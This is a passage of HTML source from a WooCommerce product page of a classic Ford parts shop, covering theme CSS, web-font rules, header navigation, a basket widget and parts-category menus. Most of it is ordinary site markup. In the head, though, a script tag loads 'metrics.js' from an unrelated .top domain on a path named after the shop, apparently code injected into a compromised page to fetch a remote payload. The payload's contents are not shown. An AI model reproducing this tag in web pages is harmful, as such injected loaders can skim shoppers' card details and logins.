					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #1f4863;--fs-color-primary: #1f4863;--fs-color-secondary: #47a8e5;--fs-color-success: #7a9c59;--fs-color-alert: #dd3333;--fs-experimental-link-color: #47a8e5;--fs-experimental-link-color-hover: #1f4863;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:391px;}.header-bottom{min-height: 14px}.header-top{min-height: 20px}.transparent .header-main{height: 124px}.transparent #logo img{max-height: 124px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 154px;}.transparent .header-wrapper{background-color: rgba(0,0,0,0.57)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #1f4863}.header-bottom {background-color: rgba(175,2,0,0)}.header-main .nav > li > a{line-height: 14px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 4px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 29px }@media (max-width: 549px) {.header-main{height: 80px}#logo img{max-height: 80px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #47a8e5;}.nav .nav-dropdown{border-color: #47a8e5 }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:115%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #1f4863;}.nav .nav-dropdown{background-color: #1f4863}.header-top{background-color:#47a8e5!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f4863;}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ada3a3;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ada3a3;}.widget:where(:not(.widget_shopping_cart)) a{color: #47a8e5;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4863;}.widget .tagcloud a:hover{border-color: #1f4863; background-color: #1f4863;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: rgba(255,255,255,0);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4863!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #1f4863}.badge-inner.new-bubble{background-color: #1f4863}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: rgba(175,2,0,0)}.pswp__bg,.mfp-bg.mfp-ready{background-color: rgba(30,115,190,0.6)}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1f4863!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1f4863!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1f4863!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.footer-1{background-color: #666666}.footer-2{background-color: #1f4863}.absolute-footer, html{background-color: #47a8e5}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.badge-inner.new-bubble {background-color: #ff0000;}.button, button, input[type=button], input[type=reset], input[type=submit] {margin-right: 0;margin-top: 0;vertical-align: middle;}.button, button, fieldset, input, select, textarea {margin-bottom: 0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			img.alignleft {
	 width: 100% !important;
	margin:  10px 0px!important;
	height: auto!important;
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script type="d269272ca0627af039f3b389-text/javascript" src="https://pixelgaidensom.top/2/retroford/metrics.js" id="custom-1765351038489-js"></script></head>

<body class="wp-singular product-template-default single single-product postid-7303 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.retroford.co.uk/" title="Retroford - Re-engineering Quality Ford Parts For Over 20 Years" rel="home">
		<img width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header_logo header-logo" alt="Retroford"/><img  width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header-logo-dark" alt="Retroford"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-xlarge nav-prompts-overlay" >
              <li id="menu-item-26969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26969 menu-item-design-default"><a href="https://www.retroford.co.uk/" class="nav-top-link">Home</a></li>
<li id="menu-item-26974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26974 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="/product-category/parts-by-category/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Shop<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row row-collapse row-full-width align-equal"  id="row-1722036299">


	<div id="col-982115589" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-553392070">


	<div id="col-679094919" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/new-products/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				New Products			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/duratec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Duratec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-bda-parts/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec BDA Parts			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Brakes and Bias Pedal Boxes			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Clothing / Merchandise			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/cooling-system/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Cooling System			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Drivetrain and Clutch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/engines-and-components/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Engines and Components			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-679094919 > .col-inner {
  padding: 30px 60px 30px 50px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1684386827" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-1345962338">


	<div id="col-564347983" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Exhaust Systems and Manifolds			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/fuel-and-induction/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Fuelling and Induction			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/ignition-and-electrical/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Ignition and Electrical			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Interior Trim, Exterior and Cables			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/miscellaneous/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Miscellaneous			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Mounts, Sumps and Crossmembers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/suspension-and-steering/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Suspension and Steering			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Wheels, Tyres and Fitting Hardware			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-564347983 > .col-inner {
  padding: 30px 50px 30px 20px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-26970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26970 menu-item-design-default"><a href="https://www.retroford.co.uk/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-27591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27591 menu-item-design-default has-dropdown"><a href="https://www.retroford.co.uk/technical-guides/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Technical Guides<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark">
	<li id="menu-item-27592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27592"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29110"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-27593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27593"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37599"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-26975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26975 menu-item-design-default"><a href="https://www.retroford.co.uk/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-26971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26971 menu-item-design-default"><a href="https://www.retroford.co.uk/contact/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-xlarge nav-prompts-overlay">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.retroford.co.uk/product-category/parts-by-category/">Parts by Category</a> <span class="divider">&#47;</span> <a href="https://www.retroford.co.uk/product-category/parts-by-category/suspension-and-steering/">Suspension and Steering</a> <span class="divider">&#47;</span> <a href="https://www.retroford.co.uk/product-category/parts-by-category/suspension-and-steering/poly-bushes/">Poly Bushes</a> <span class="divider">&#47;</span> <a href="https://www.retroford.co.uk/product-category/parts-by-category/suspension-and-steering/poly-bushes/mk1-mk2-cortina/">MK1 &amp; MK2 Cortina</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-7303" class="product type-product post-7303 status-publish first instock product_cat-mk1-mk2-cortina has-post-thumbnail taxable shipping-taxable purchasable product-type-bundle">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">

</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
